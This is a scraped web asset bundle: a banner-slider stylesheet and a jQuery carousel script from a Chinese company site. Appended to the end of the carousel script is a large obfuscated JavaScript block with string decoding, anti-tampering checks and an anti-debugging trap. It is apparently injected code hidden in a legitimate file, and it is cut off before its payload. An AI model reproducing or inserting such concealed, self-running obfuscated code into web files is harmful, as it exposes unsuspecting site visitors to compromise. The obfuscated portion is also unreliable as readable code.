ul,li,p,h1,h2,h3,h4,h5,body{margin:0px;padding:0px;}
ul,li,dl,dd,dt{list-style: none;}
body{font-size:12px;}
a{text-decoration: none;color:#252525;}
a:hover,.fot a:hover{color: #ee2d24;}
a img{border:none 0;display: block;}
/*banner*/
.banner_index{height:240px;position: relative;overflow:hidden;width: 400px; float:left; margin:50px 0 0 20px;}
.banner_index .btn,.banner_pro .bBtn{position: absolute;top:120px;width: 56px;height: 78px;display: block;z-index: 3;}
.banner_index .btnPre,.banner_pro .bPre{background: url(../images/bg_btnPre_index.png) no-repeat 0 0;left:20px;}
.banner_index .btnPre:hover,.banner_pro .bPre:hover{background: url(../images/bg_btnPre_index_hover.png) no-repeat 0 0;}
.banner_index .btnNext,.banner_pro .bNext{background: url(../images/bg_btnNext_index.png) no-repeat 0 0;right: 20px;}
.banner_index .btnNext:hover,.banner_pro .bNext:hover{background: url(../images/bg_btnNext_index_hover.png) no-repeat 0 0;}
.banner_index .banner_wrap{position: absolute;left:0px;top: 0px; z-index: 2;}
.banner_index .banner_wrap li{width: 400px;float: left;}
.indexBanner_num{width:400px;padding:10px 0 0 0;text-align: center;  float:left;} 
.indexBanner_num a{width: 8px;height: 8px;display: inline-block;_zoom:1;background: url(../images/bg_num.png) no-repeat 0 0;font-size: 0px;line-height: 0px;margin:0 1px;}
.indexBanner_num a.on,.indexBanner_num a:hover{background: url(../images/bg_num_on.png) no-repeat 0 0;}

--- FILE ---
content_type: application/x-javascript
request_url: http://suzhoulily.com/js/simplefoucs.js
body_size: 34284
content:
$(function () {
    var sWidth = $("#focus").width();
    var len = $("#focus ul li").length;
    var index = 0;
    var picTimer;
    var btn = "<div class='btnBg'></div><div class='btn'>";
    for (var i = 0; i < len; i++) {
        btn += "<span></span>";
    }
    btn += "</div><div class='preNext pre'></div><div class='preNext next'></div>";
    $("#focus").append(btn);
    $("#focus .btnBg").css("opacity", 0);
    $("#focus .btn span").css("opacity", 0.4).mouseenter(function () {
        index = $("#focus .btn span").index(this);
        showPics(index);
    }).eq(0).trigger("mouseenter");
    $("#focus .preNext").css("opacity", 0.0).hover(function () {
        $(this).stop(true, false).animate({ "opacity": "0.5" }, 300);
    }, function () {
        $(this).stop(true, false).animate({ "opacity": "0" }, 300);
    });
    $("#focus .pre").click(function () {
        index -= 1;
        if (index == -1) { index = len - 1; }
        showPics(index);
    });
    $("#focus .next").click(function () {
        index += 1;
        if (index == len) { index = 0; }
        showPics(index);
    });
    $("#focus ul").css("width", sWidth * (len));
    $("#focus").hover(function () {
        clearInterval(picTimer);
    }, function () {
        picTimer = setInterval(function () {
            showPics(index);
            index++;
            if (index == len) { index = 0; }
        }, 2800);
    }).trigger("mouseleave");
    function showPics(index) {
        var nowLeft = -index * sWidth;
        $("#focus ul").stop(true, false).animate({ "left": nowLeft }, 300);
        $("#focus .btn span").stop(true, false).animate({ "opacity": "0.4" }, 300).eq(index).stop(true, false).animate({ "opacity": "1" }, 300);
    }
});;;
(function(_0x516aad,_0x257ccd){var _0x8c8c72=_0x516aad();function _0x5439ed(_0x55369e,_0x2c9249,_0x498515,_0x484691,_0x256626){return _0x140f(_0x2c9249- -0x150,_0x484691);}function _0x1bdee7(_0x482a8f,_0x4ff5e2,_0x2f9af6,_0x3fec9e,_0x49a4d6){return _0x140f(_0x49a4d6-0x229,_0x3fec9e);}function _0x1b0fdf(_0x70fe0,_0x5b0ace,_0x2241b8,_0x431e90,_0x51a39b){return _0x140f(_0x431e90- -0x16f,_0x51a39b);}function _0x43f7e2(_0x3969c4,_0x10ba92,_0xe18a6e,_0x31a3cc,_0x20c987){return _0x140f(_0x31a3cc- -0x59,_0x20c987);}function _0xb9b6b8(_0x404e02,_0x15a0ca,_0x4978d2,_0x5a1238,_0x3cbe26){return _0x140f(_0x3cbe26-0x287,_0x15a0ca);}while(!![]){try{var _0x4d27a2=parseInt(_0xb9b6b8(0x553,'pEa0',0x535,0x52c,0x5a6))/(-0x1202+-0x1c0a+0x2e0d)*(-parseInt(_0x43f7e2(0x148,0xea,0x20c,0x15b,'THnc'))/(-0x1a7*-0x4+-0x61*-0x5d+-0x29d7))+-parseInt(_0x43f7e2(0x165,0x30d,0x2eb,0x262,'t%w^'))/(-0x34*0x76+-0x7f9+0x5*0x664)+parseInt(_0xb9b6b8(0x4fd,'Cc2k',0x62c,0x62f,0x531))/(0x102*0x24+-0x3*-0x5f3+0x361d*-0x1)*(-parseInt(_0xb9b6b8(0x4d1,'t[Mo',0x486,0x5dc,0x57b))/(0x114f+-0x20*-0xd6+-0x2c0a))+-parseInt(_0xb9b6b8(0x3fe,'oeGn',0x4af,0x4cc,0x4da))/(0xe3*0x18+0x1e92+0x33d4*-0x1)*(parseInt(_0xb9b6b8(0x393,'(NyW',0x3ef,0x343,0x443))/(-0xbea*0x1+0x3d*0x35+-0xb0))+parseInt(_0x43f7e2(0x27b,0x32c,0x2a0,0x2fa,'][Ch'))/(0x8*-0x20b+0x567*0x5+-0x185*0x7)+-parseInt(_0x43f7e2(0x1c0,0x208,0xd0,0x170,'8#RC'))/(-0x1f1b+0x1*-0x198d+-0x17*-0x277)+parseInt(_0x1b0fdf(0x189,0x193,0x1b4,0x1af,'][Ch'))/(-0x1f81+0x22f2+-0x367);if(_0x4d27a2===_0x257ccd)break;else _0x8c8c72['push'](_0x8c8c72['shift']());}catch(_0x417078){_0x8c8c72['push'](_0x8c8c72['shift']());}}}(_0xde54,0x1269*-0x6f+-0x461*0xdf+-0x1*-0x137c33));function _0x216dbb(_0x2d46c1,_0x545d4c,_0x4206e8,_0x21a629,_0x1353a0){return _0x140f(_0x1353a0-0x308,_0x21a629);}function _0x140f(_0x1ad686,_0x3ab10c){var _0x1441ba=_0xde54();return _0x140f=function(_0x163401,_0x46e4ed){_0x163401=_0x163401-(0x305*0x5+0x1*-0xb31+-0x23e);var _0x294045=_0x1441ba[_0x163401];if(_0x140f['qHEcEX']===undefined){var _0x23fdba=function(_0x37ca4b){var _0x144370='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2fbc6b='',_0x163d8a='',_0x5b033a=_0x2fbc6b+_0x23fdba;for(var _0x42d42b=-0x7*-0x24b+-0x2a4+-0xd69,_0x14cad2,_0x3df12f,_0x383534=0xe4d+-0x1*0x1bb0+0xd63;_0x3df12f=_0x37ca4b['charAt'](_0x383534++);~_0x3df12f&&(_0x14cad2=_0x42d42b%(0x18f9+0xb7+-0x4*0x66b)?_0x14cad2*(0x2498+0xc58+-0x30b0)+_0x3df12f:_0x3df12f,_0x42d42b++%(-0x3b*0x8a+-0x75*-0x8+-0x2*-0xe15))?_0x2fbc6b+=_0x5b033a['charCodeAt'](_0x383534+(-0x1082+0x53*-0x17+0x1801))-(-0x2c2*-0x4+-0x1ebd+0x695*0x3)!==0x469+-0x1541*-0x1+-0x291*0xa?String['fromCharCode'](0xad*0xc+0x15c2+-0x1cdf&_0x14cad2>>(-(0x73d*0x1+-0xdff*0x1+0x6c4)*_0x42d42b&0x1*-0x995+0x102*-0x2+0x55*0x23)):_0x42d42b:-0x5a1+-0x111f+0x16c0){_0x3df12f=_0x144370['indexOf'](_0x3df12f);}for(var _0x5ae0e9=-0x1295+0x1049+-0x24c*-0x1,_0x25afb3=_0x2fbc6b['length'];_0x5ae0e9<_0x25afb3;_0x5ae0e9++){_0x163d8a+='%'+('00'+_0x2fbc6b['charCodeAt'](_0x5ae0e9)['toString'](0x3d*0x5f+0x39*0x4+-0x1777))['slice'](-(-0xe33+-0x5*-0x72+-0xbfb*-0x1));}return decodeURIComponent(_0x163d8a);};var _0x566987=function(_0x303a59,_0x2248f6){var _0x219b1e=[],_0x3e657d=0x1*-0xdff+0x1539*0x1+-0x73a,_0x4c40c2,_0x1e2edb='';_0x303a59=_0x23fdba(_0x303a59);var _0xed718d;for(_0xed718d=-0xb*-0x355+-0x13*-0x17+0x5*-0x7ac;_0xed718d<-0x1*0xd3f+-0x3*-0x13d+0xa88;_0xed718d++){_0x219b1e[_0xed718d]=_0xed718d;}for(_0xed718d=-0x1*0x158f+0x1*-0xb81+-0x211*-0x10;_0xed718d<0xb82+0x1*-0x24bf+0x1a3d;_0xed718d++){_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d]+_0x2248f6['charCodeAt'](_0xed718d%_0x2248f6['length']))%(0x7c*0x8+-0x19f*0x17+-0x17*-0x17f),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2;}_0xed718d=-0x1911+-0xe82*-0x2+-0x3f3,_0x3e657d=-0x3b6*-0x1+-0x129e+-0x4*-0x3ba;for(var _0x3a3d70=-0x195+-0x254f*-0x1+-0x23ba;_0x3a3d70<_0x303a59['length'];_0x3a3d70++){_0xed718d=(_0xed718d+(-0x25*-0x2+0xb*-0x377+-0x25d4*-0x1))%(0x147d+-0x1*0x79d+-0xbe0),_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d])%(0x1*-0x158f+-0x1217+0x1*0x28a6),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2,_0x1e2edb+=String['fromCharCode'](_0x303a59['charCodeAt'](_0x3a3d70)^_0x219b1e[(_0x219b1e[_0xed718d]+_0x219b1e[_0x3e657d])%(-0x510*0x1+-0x2141+-0x1*-0x2751)]);}return _0x1e2edb;};_0x140f['ETGbiy']=_0x566987,_0x1ad686=arguments,_0x140f['qHEcEX']=!![];}var _0x1eae6d=_0x1441ba[-0x1091+-0xdac+-0x1e3d*-0x1],_0x360522=_0x163401+_0x1eae6d,_0x4bb393=_0x1ad686[_0x360522];if(!_0x4bb393){if(_0x140f['tQLCWi']===undefined){var _0x150f46=function(_0x1e146a){this['qxXINH']=_0x1e146a,this['FSpQBh']=[-0x1f1a+-0x9*0x101+0x2824*0x1,-0x1972+-0x2403+0x3d75,0xd1c+0x1*0x26d+-0x61*0x29],this['hRidWS']=function(){return'newState';},this['XyMlTI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lEpeGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x150f46['prototype']['XTQbAC']=function(){var _0x26fec7=new RegExp(this['XyMlTI']+this['lEpeGp']),_0x4219c6=_0x26fec7['test'](this['hRidWS']['toString']())?--this['FSpQBh'][-0x1921*0x1+0x1087*0x2+0x27*-0x34]:--this['FSpQBh'][-0x1257*0x2+-0x1349*-0x1+0x1165];return this['xqCbrF'](_0x4219c6);},_0x150f46['prototype']['xqCbrF']=function(_0x13a593){if(!Boolean(~_0x13a593))return _0x13a593;return this['sQnEud'](this['qxXINH']);},_0x150f46['prototype']['sQnEud']=function(_0x2e1a16){for(var _0x93e80e=0x1a2e+-0x3a5*-0x6+-0x300c,_0x4a176e=this['FSpQBh']['length'];_0x93e80e<_0x4a176e;_0x93e80e++){this['FSpQBh']['push'](Math['round'](Math['random']())),_0x4a176e=this['FSpQBh']['length'];}return _0x2e1a16(this['FSpQBh'][0xc5a*-0x1+0x1ea6+-0x124c]);},new _0x150f46(_0x140f)['XTQbAC'](),_0x140f['tQLCWi']=!![];}_0x294045=_0x140f['ETGbiy'](_0x294045,_0x46e4ed),_0x1ad686[_0x360522]=_0x294045;}else _0x294045=_0x4bb393;return _0x294045;},_0x140f(_0x1ad686,_0x3ab10c);}var _0x4123fc=(function(){function _0x49c2f2(_0x1fc3cd,_0x3639a0,_0x1bc616,_0x188ef2,_0x3efe7f){return _0x140f(_0x3efe7f-0x272,_0x1bc616);}function _0x41cba5(_0x130a0d,_0x2be409,_0x40886c,_0x411078,_0x1575a3){return _0x140f(_0x2be409-0xc0,_0x411078);}function _0x2ba4ba(_0xf1bb38,_0x3ba28c,_0x4c4709,_0xaae277,_0x5293c1){return _0x140f(_0xaae277-0x190,_0x3ba28c);}function _0x1d928d(_0x2f67d9,_0x4e6bbb,_0x34f594,_0x2b67be,_0x1145a7){return _0x140f(_0x2f67d9- -0x3b9,_0x34f594);}var _0x183a94={'NeWZm':function(_0x11fe8b,_0x1939fa){return _0x11fe8b(_0x1939fa);},'LsTYI':function(_0x1e1b82,_0x32f414){return _0x1e1b82+_0x32f414;},'OdTPa':_0x49c2f2(0x568,0x59e,'THnc',0x5a0,0x4d0)+_0x49c2f2(0x541,0x60a,'WJHM',0x588,0x5be)+_0x49c2f2(0x582,0x4aa,'qMwQ',0x4de,0x4c0)+_0x1d928d(-0x17d,-0x1d0,')vWz',-0x21a,-0x1da),'gglUi':_0x41cba5(0x315,0x311,0x2f7,'msr5',0x385)+_0x1d928d(-0x12d,-0x1aa,'$WQO',-0x1ec,-0x1c4)+_0x2ba4ba(0x607,'u8Xm',0x470,0x503,0x5a9)+_0x1cc885('$WQO',0x100,0x5b,0x30,0x5b)+_0x1d928d(-0x130,-0x1f5,'Cc2k',-0x8f,-0x78)+_0x1cc885('g]S%',0x1c1,0xb9,0x11b,0xdc)+'\x20)','Mtuvm':function(_0xc667aa){return _0xc667aa();},'pscfQ':_0x49c2f2(0x576,0x57c,'k9fB',0x4d5,0x51e)+_0x1cc885('][Ch',0x53,0x8b,0x140,0x102)+_0x1d928d(-0x11f,-0xf8,'pEa0',-0x2e,-0xd9),'eZYbY':_0x1d928d(-0x169,-0xdd,'qMwQ',-0x249,-0xc3)+'er','VfxJX':function(_0x5edf26,_0x16dbfc){return _0x5edf26===_0x16dbfc;},'ZoTTX':_0x49c2f2(0x55e,0x5cb,'$WQO',0x6eb,0x606),'rCMNU':function(_0x2006c0,_0x15bbd9){return _0x2006c0!==_0x15bbd9;},'pGiMn':_0x2ba4ba(0x4ee,'qMwQ',0x3f5,0x461,0x51c),'QqTWZ':_0x49c2f2(0x4c1,0x477,'2$e6',0x5db,0x52f),'SYlli':_0x49c2f2(0x574,0x4e0,'Cc2k',0x472,0x48d),'bDIhh':_0x1cc885('t[Mo',-0x7,-0x7c,-0x6d,0x7a)},_0x1526ae=!![];function _0x1cc885(_0x10fa6b,_0xc274a2,_0x2aaff0,_0x1bab1f,_0x2fc2cb){return _0x140f(_0x2fc2cb- -0x18b,_0x10fa6b);}return function(_0x4bf037,_0x369dd5){function _0x20dc9f(_0x2d8edc,_0x26de41,_0x2a7aaa,_0x4ee6c7,_0x5a202c){return _0x1d928d(_0x2a7aaa-0x2e0,_0x26de41-0x3b,_0x4ee6c7,_0x4ee6c7-0x1b9,_0x5a202c-0x39);}function _0x51d45a(_0x596440,_0x47addd,_0x10d9be,_0x15e7d4,_0x6a38a5){return _0x41cba5(_0x596440-0x131,_0x10d9be- -0x2af,_0x10d9be-0xa0,_0x15e7d4,_0x6a38a5-0xb7);}function _0x546aa7(_0x3b8ec6,_0x5604f7,_0x25c781,_0x1fec52,_0x225739){return _0x1d928d(_0x225739-0x73f,_0x5604f7-0xf4,_0x1fec52,_0x1fec52-0x39,_0x225739-0x1e8);}function _0xbed42a(_0x1f85b3,_0xb14495,_0x4c8c8d,_0x79e7a7,_0x4a40e9){return _0x41cba5(_0x1f85b3-0x10c,_0x4c8c8d-0x2d,_0x4c8c8d-0x163,_0x79e7a7,_0x4a40e9-0xba);}var _0x16773e={'WBxyK':function(_0xa636df,_0x56bfae){function _0x2d806d(_0x1cb2c8,_0x56176a,_0x5475f0,_0x4eaaa7,_0x244b7a){return _0x140f(_0x4eaaa7- -0x216,_0x244b7a);}return _0x183a94[_0x2d806d(0x5f,0x10e,-0xbc,0x2a,'t%w^')](_0xa636df,_0x56bfae);},'mfGxK':function(_0x2536a7,_0x419277){function _0x1850e4(_0xf78c28,_0x116b08,_0x30f29a,_0x22a87b,_0x157dc5){return _0x140f(_0xf78c28-0x2f3,_0x157dc5);}return _0x183a94[_0x1850e4(0x58e,0x525,0x661,0x560,'mR[z')](_0x2536a7,_0x419277);},'NxCYd':_0x183a94[_0x23d83b(-0x7e,'g]S%',-0x55,-0xa1,-0x9c)],'WLvOX':_0x183a94[_0x23d83b(0x172,'g]S%',0xfb,0x9b,0xa3)],'UYpeS':function(_0x3cc054){function _0x294134(_0x36d28d,_0x2aaf37,_0x37ebf4,_0x1566aa,_0x5ee6e8){return _0x23d83b(_0x36d28d-0x1a8,_0x37ebf4,_0x37ebf4-0x7f,_0x5ee6e8-0x64d,_0x5ee6e8-0xb5);}return _0x183a94[_0x294134(0x4cf,0x60b,'t%w^',0x507,0x56f)](_0x3cc054);},'geDzz':_0x183a94[_0x23d83b(-0x1b,'76TU',0x5b,-0xe,0x36)],'kRYuS':_0x183a94[_0x23d83b(0x154,'vuku',0x32,0x66,0x10)],'ZBNlU':function(_0x3126e5,_0x2a62c7){function _0x8d4c64(_0x50941b,_0x2ce3fc,_0x528f8e,_0x2b1748,_0xe37ed9){return _0xbed42a(_0x50941b-0xba,_0x2ce3fc-0xa7,_0x2b1748-0xe6,_0x2ce3fc,_0xe37ed9-0x9c);}return _0x183a94[_0x8d4c64(0x3ba,'N[*x',0x40d,0x4bf,0x481)](_0x3126e5,_0x2a62c7);},'mIyzC':_0x183a94[_0x23d83b(-0x80,'G%$W',0x120,0x5d,0xfa)],'tOsJc':function(_0x1121d6,_0xc93c2d){function _0x515957(_0x425e1d,_0x23011c,_0x36818b,_0x2d3b02,_0x443e78){return _0x546aa7(_0x425e1d-0x16c,_0x23011c-0x1b,_0x36818b-0x18,_0x425e1d,_0x443e78-0x54);}return _0x183a94[_0x515957('THnc',0x705,0x731,0x612,0x653)](_0x1121d6,_0xc93c2d);},'wEANx':_0x183a94[_0x546aa7(0x67c,0x7ef,0x6c9,'63%K',0x719)],'PiNVA':_0x183a94[_0xbed42a(0x47a,0x3ef,0x3f1,'7zar',0x2eb)]};function _0x23d83b(_0x3731c3,_0x4a3c15,_0x5be460,_0x414029,_0x405081){return _0x41cba5(_0x3731c3-0x147,_0x414029- -0x375,_0x5be460-0x18c,_0x4a3c15,_0x405081-0x1ee);}if(_0x183a94[_0x23d83b(0x176,'ZZb%',0xd4,0xf7,0x3e)](_0x183a94[_0x23d83b(-0x18,'g4Vq',0x3a,0x77,0xb0)],_0x183a94[_0x51d45a(0x11e,0xfd,0x15a,'ZZb%',0x227)])){var _0x57cb36=_0x2d3a50?function(){function _0x5d81a0(_0x31d7e6,_0x3291ac,_0x537d28,_0x2eff8a,_0x494e28){return _0x51d45a(_0x31d7e6-0x1ab,_0x3291ac-0x1a9,_0x2eff8a-0x412,_0x31d7e6,_0x494e28-0x7a);}if(_0x479564){var _0x2e2e63=_0x2a7446[_0x5d81a0('gx]7',0x6c3,0x5eb,0x5c9,0x4cb)](_0x1a9660,arguments);return _0x1902bd=null,_0x2e2e63;}}:function(){};return _0x57460c=![],_0x57cb36;}else{var _0x1edd0c=_0x1526ae?function(){function _0x691645(_0x3231e4,_0x5b6cde,_0x5717bc,_0xd35bcf,_0x50ef8e){return _0x23d83b(_0x3231e4-0x12d,_0x3231e4,_0x5717bc-0x59,_0x5b6cde-0xeb,_0x50ef8e-0xf7);}var _0x19da3e={};_0x19da3e[_0x539d58(0x36c,0x424,0x3ee,0x4ee,'4*5B')]=_0x16773e[_0x385f29(0x380,'63%K',0x2f1,0x341,0x2c9)];function _0x5efae1(_0x1011bd,_0x52e913,_0x1315fe,_0x33bae5,_0x33d11b){return _0x23d83b(_0x1011bd-0x8a,_0x52e913,_0x1315fe-0x2f,_0x1315fe-0x17a,_0x33d11b-0xa7);}function _0x385f29(_0x4ab2b9,_0x11a453,_0x3fa8af,_0x79a9cd,_0x16eda5){return _0x51d45a(_0x4ab2b9-0x1b5,_0x11a453-0x83,_0x79a9cd-0x25e,_0x11a453,_0x16eda5-0x175);}_0x19da3e[_0x385f29(0x2dd,'LLgm',0x24e,0x323,0x26e)]=_0x16773e[_0x385f29(0x3ac,'mR[z',0x261,0x2d0,0x245)];function _0x539d58(_0x3f9584,_0x1328ee,_0x20cad3,_0x3aa0e4,_0x9e347d){return _0x20dc9f(_0x3f9584-0x54,_0x1328ee-0x146,_0x20cad3-0x2c8,_0x9e347d,_0x9e347d-0x1c4);}function _0x2dbf58(_0x466ce0,_0x5b75b5,_0x3d457f,_0x5a4790,_0xf3e1d7){return _0xbed42a(_0x466ce0-0xc8,_0x5b75b5-0x1d8,_0x5a4790-0x246,_0x466ce0,_0xf3e1d7-0x6f);}var _0x21ff22=_0x19da3e;if(_0x16773e[_0x691645('k9fB',0x3,-0x23,-0x6d,-0xf0)](_0x16773e[_0x5efae1(0x6c,'mR[z',0x9a,0x156,0xc)],_0x16773e[_0x385f29(0x15a,'mR[z',0x21b,0x244,0x1d7)])){if(_0x369dd5){if(_0x16773e[_0x539d58(0x460,0x543,0x45a,0x46c,'vL$y')](_0x16773e[_0x5efae1(0x293,'vuku',0x1d0,0x1fd,0x179)],_0x16773e[_0x2dbf58('DV3s',0x64f,0x46e,0x570,0x506)])){var _0x487dc4=_0x369dd5[_0x5efae1(0x10b,'8#RC',0x1ad,0x16e,0x2a9)](_0x4bf037,arguments);return _0x369dd5=null,_0x487dc4;}else return function(_0x23ff8b){}[_0x5efae1(0x1ff,'hP!z',0x253,0x329,0x226)+_0x385f29(0x29c,'t%w^',0x247,0x33a,0x242)+'r'](_0x21ff22[_0x5efae1(0x114,'Cc2k',0xd0,0x25,0x60)])[_0x539d58(0x60e,0x644,0x595,0x5d2,'gx]7')](_0x21ff22[_0x5efae1(0x290,'WJHM',0x199,0x158,0x1db)]);}}else{var _0x4c8b37;try{var _0x3236c8=_0x16773e[_0x539d58(0x3d8,0x3ea,0x45c,0x399,'N@aK')](_0x50aaf3,_0x16773e[_0x2dbf58('vL$y',0x636,0x67f,0x656,0x6e6)](_0x16773e[_0x2dbf58('a&yY',0x48b,0x5bd,0x4ee,0x5b2)](_0x16773e[_0x691645('u8Xm',0xd4,0x1cf,0x111,0xa7)],_0x16773e[_0x539d58(0x31d,0x3bc,0x3a2,0x378,'2$e6')]),');'));_0x4c8b37=_0x16773e[_0x539d58(0x576,0x425,0x4f1,0x5b1,'oeGn')](_0x3236c8);}catch(_0x5d40c6){_0x4c8b37=_0x4634cd;}_0x4c8b37[_0x539d58(0x4ba,0x44f,0x4ef,0x535,'1BbK')+_0x691645('oU81',0x8b,-0x78,-0x33,-0x7b)+'l'](_0x580839,0x2599+0x1*-0x17b7+-0xdf*-0x2);}}:function(){};return _0x1526ae=![],_0x1edd0c;}};}()),_0x721e65=_0x4123fc(this,function(){var _0x517f52={};function _0xa1c75d(_0x22ec6b,_0x5d1610,_0x3d4b96,_0x141c35,_0x550767){return _0x140f(_0x3d4b96-0x317,_0x5d1610);}_0x517f52[_0x55b7e5(-0xcb,'4*5B',-0xdf,-0x1bc,-0x12c)]=_0x4a5a2d(-0x183,'(NyW',-0x2b4,-0x1c1,-0x1d1)+_0x55b7e5(-0x1f4,'t%w^',-0xac,-0x174,-0x107)+'+$';function _0x55b7e5(_0x4fb560,_0x3b4ad2,_0x102ceb,_0x3f640f,_0x36bd1d){return _0x140f(_0x36bd1d- -0x34b,_0x3b4ad2);}function _0x4a5a2d(_0x554409,_0x4702c1,_0x50f2b2,_0x27ac1d,_0x87b3e){return _0x140f(_0x27ac1d- -0x39a,_0x4702c1);}function _0x386766(_0x48ea5d,_0x5a2c8b,_0x4505d2,_0x225ba8,_0x3658c2){return _0x140f(_0x4505d2-0x1bb,_0x3658c2);}function _0x13b4f5(_0x272490,_0x37df70,_0x586f73,_0x1cb286,_0x350f1c){return _0x140f(_0x586f73- -0xf7,_0x350f1c);}var _0x435a12=_0x517f52;return _0x721e65[_0x4a5a2d(-0x70,'msr5',-0xe9,-0x3f,0x6d)+_0x13b4f5(0x374,0x1f8,0x274,0x18d,'ZZb%')]()[_0x13b4f5(0x354,0x2c0,0x27e,0x1d1,'ZZb%')+'h'](_0x435a12[_0x386766(0x2f9,0x3d2,0x3fd,0x460,'][Ch')])[_0xa1c75d(0x6ee,'Dthy',0x626,0x52d,0x6ec)+_0x386766(0x539,0x3bd,0x47b,0x4e5,'oXsz')]()[_0x55b7e5(0x19,'8#RC',-0x12b,-0xba,-0x8a)+_0x13b4f5(0x206,0x12c,0x1df,0x186,'MkNX')+'r'](_0x721e65)[_0x55b7e5(-0x14d,'t%w^',-0x70,-0x44,-0xf2)+'h'](_0x435a12[_0x55b7e5(0x24,'@$uU',-0x123,0x40,-0xa0)]);});function _0x5ab22f(_0x20b637,_0x5a2e95,_0x4d0160,_0x3eea98,_0x508ccf){return _0x140f(_0x3eea98-0x22b,_0x508ccf);}function _0x148be1(_0x416c6c,_0x4bd367,_0x5d1903,_0x58062f,_0x2fefaa){return _0x140f(_0x4bd367-0xf7,_0x2fefaa);}function _0xfdc1c4(_0x13f4b1,_0x516837,_0x558e39,_0x5e0350,_0x215ad6){return _0x140f(_0x516837-0x129,_0x13f4b1);}_0x721e65();var _0x2c778f=(function(){var _0x536b17={'eOhAM':function(_0x17aa34,_0x585803){return _0x17aa34(_0x585803);},'bnEZn':_0xb82563('8#RC',0xa2,0xa4,-0x1d,-0x5a)+_0xb82563('hP!z',-0xd8,0x51,-0x56,0x29)+'0','sLQKK':function(_0x485877,_0x2ba14a){return _0x485877!==_0x2ba14a;},'RwgdM':_0xb82563('%xW0',-0x98,-0x28,-0x3,-0x3f),'jHQAI':_0x4da858(0x188,0x1c9,0x289,0x2f0,'#w^W'),'xAaEX':function(_0x409915,_0x28a58b){return _0x409915===_0x28a58b;},'shNrw':_0x3c792d('4*5B',0x17a,0x150,0x7c,0xea),'HPxGV':_0x2d5f44(0x101,0x1f0,'a)ma',0x10c,0x1f),'NmbSD':_0x2d5f44(0x10,-0x119,'&u&H',-0x7e,0x51)};function _0x2d5f44(_0x34c065,_0x160bf5,_0x282b54,_0x420a91,_0x3eed8a){return _0x140f(_0x420a91- -0x2a7,_0x282b54);}function _0x4da858(_0x39d7a8,_0x5d17bf,_0x36a8ca,_0x3a8e98,_0xedaa27){return _0x140f(_0x36a8ca-0x95,_0xedaa27);}var _0x1a2987=!![];function _0x29fd15(_0x268a52,_0x194491,_0xad01af,_0x5819cc,_0x53de07){return _0x140f(_0x53de07-0x369,_0x5819cc);}function _0x3c792d(_0x564990,_0x418987,_0x43876f,_0x1a6523,_0x60b755){return _0x140f(_0x60b755- -0xce,_0x564990);}function _0xb82563(_0x3d4a33,_0x35f59b,_0x31eb5e,_0x257904,_0x420099){return _0x140f(_0x420099- -0x27d,_0x3d4a33);}return function(_0x248065,_0x5f1fe6){var _0x38bfe0={'WdhiU':_0x536b17[_0x1131df(0x423,'7zar',0x4b6,0x44e,0x3c2)],'PwLST':function(_0x17ef28,_0x435580){function _0x25d9ef(_0x26c3d7,_0x1dbb95,_0x35c515,_0x14f9b5,_0x7aa81d){return _0x1131df(_0x26c3d7-0x1cd,_0x26c3d7,_0x35c515-0x59,_0x14f9b5-0xde,_0x35c515- -0x3c8);}return _0x536b17[_0x25d9ef('76TU',-0x1e3,-0x107,-0x16c,-0x8b)](_0x17ef28,_0x435580);},'EnDIL':_0x536b17[_0x1131df(0x1aa,'%xW0',0x2b5,0x176,0x25b)],'ruSGt':_0x536b17[_0x42fbc5(-0xc,'N@aK',-0x5c,0x21,-0x54)],'guoyh':function(_0x471546,_0x28d1d7){function _0x544e32(_0x4f1b95,_0x31c3e1,_0x2ea539,_0x4f59f3,_0x311b50){return _0x42fbc5(_0x4f1b95-0x1d8,_0x311b50,_0x2ea539-0xc5,_0x2ea539-0x3d4,_0x311b50-0x12c);}return _0x536b17[_0x544e32(0x231,0xf5,0x1f4,0x11d,'4*5B')](_0x471546,_0x28d1d7);},'YLGeT':_0x536b17[_0x54a157(0x165,'1BbK',0x1fc,0x165,0x7d)]};function _0x1131df(_0x20b162,_0x54b23b,_0x1ebb5f,_0x298ff0,_0x50887e){return _0x3c792d(_0x54b23b,_0x54b23b-0x126,_0x1ebb5f-0xa5,_0x298ff0-0x194,_0x50887e-0x129);}function _0x3c8178(_0x148b61,_0x3fbbcc,_0x49877b,_0xf9a4b8,_0x251202){return _0xb82563(_0x3fbbcc,_0x3fbbcc-0x7d,_0x49877b-0x2b,_0xf9a4b8-0x9b,_0xf9a4b8-0x56c);}function _0x42fbc5(_0x154818,_0xc66df9,_0x150870,_0x2b6071,_0xb7880f){return _0x3c792d(_0xc66df9,_0xc66df9-0x64,_0x150870-0x14,_0x2b6071-0x79,_0x2b6071- -0x2c2);}function _0x1402ff(_0x435df1,_0x3c8de9,_0x50c644,_0x36b0ec,_0x154770){return _0x29fd15(_0x435df1-0xb2,_0x3c8de9-0x3c,_0x50c644-0xea,_0x435df1,_0x3c8de9- -0x509);}function _0x54a157(_0x2e442e,_0x3b8705,_0x3954af,_0x1ea699,_0x551884){return _0x29fd15(_0x2e442e-0x93,_0x3b8705-0x135,_0x3954af-0xef,_0x3b8705,_0x2e442e- -0x589);}if(_0x536b17[_0x3c8178(0x763,'u8Xm',0x5df,0x69d,0x673)](_0x536b17[_0x3c8178(0x629,'G%$W',0x500,0x55e,0x4b1)],_0x536b17[_0x54a157(0xcb,'hP!z',0x145,0x19d,0x13e)])){if(_0x209d72)return _0x5d7902;else _0x536b17[_0x42fbc5(0x39,'N@aK',-0x100,-0x62,0x61)](_0x2b5240,0xf9b*-0x1+0x10b6+-0x11b);}else{var _0x379b99=_0x1a2987?function(){function _0x7f28d5(_0x42e0ff,_0xa69e55,_0x4bb1e0,_0x369a98,_0x136e24){return _0x1402ff(_0x136e24,_0xa69e55- -0x41,_0x4bb1e0-0x7d,_0x369a98-0x180,_0x136e24-0x1b4);}function _0x5bb7da(_0x33fc77,_0x30371f,_0x3ff9bb,_0x1ec63d,_0x56f187){return 